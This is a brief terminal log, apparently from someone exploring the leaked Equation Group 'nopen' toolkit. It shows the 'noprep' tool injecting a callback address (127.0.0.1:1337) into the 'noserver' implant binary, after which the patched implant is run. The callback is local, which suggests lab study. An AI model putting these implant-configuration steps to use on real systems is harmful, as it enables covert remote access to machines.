 cx@ubuntu:~/EQGRP-CIA-2/nopen$ ls
noclient  noprep-v1.0  noserver-3.3.2.3-linux-i386
cx@ubuntu:~/EQGRP-CIA-2/nopen$ mv noserver-3.3.2.3-linux-i386 noserver
cx@ubuntu:~/EQGRP-CIA-2/nopen$ chmod +x noserver
cx@ubuntu:~/EQGRP-CIA-2/nopen$ ls -alsh
total 604K
4.0K drwxrwxr-x 2 cx cx 4.0K Apr 27 19:17 .
4.0K drwxrwxr-x 7 cx cx 4.0K Apr 26 02:51 ..
432K -rwxrwxr-x 1 cx cx 432K Apr 26 02:49 noclient
8.0K -rwxrwxr-x 1 cx cx 7.4K Apr 27 19:07 noprep-v1.0
156K -rwxrwxr-x 1 cx cx 156K Apr 27 19:10 noserver
cx@ubuntu:~/EQGRP-CIA-2/nopen$ ./noprep-v1.0 noserver -c127.0.0.1:1337
noprep-v1.0[5253]: Injecting:        -c127.0.0.1:1337
noprep-v1.0[5253]: Into file:        noserver
noprep-v1.0[5253]: To build file:    noserver.new
noprep-v1.0[5253]: Looking for head+256bytes+tail of:
0x3fb31b95a1deaf7ba7ab354d+256bytes+0x90d631fe5466524196b4cefb
noprep-v1.0[5253]: Trying again 270 bytes into the file...header but not footer in buf
noprep-v1.0[5253]: We found it at 158846+594 bytes (155 blocks of 1024):
-rwxrwxr-x 1 cx cx 158846 Apr 27 19:10 noserver
-rwxr-xr-x 1 cx cx 158846 Apr 27 19:18 noserver.new
bd989d2d1f2306a139496edd3d9b7f54  noserver
28827cb7813e3126bf3fb94ee9812501  noserver.new
noserver noserver.new differ: byte 153453, line 221
cx@ubuntu:~/EQGRP-CIA-2/nopen$ ./noserver.new
cx@ubuntu:~/EQGRP-CIA-2/nopen$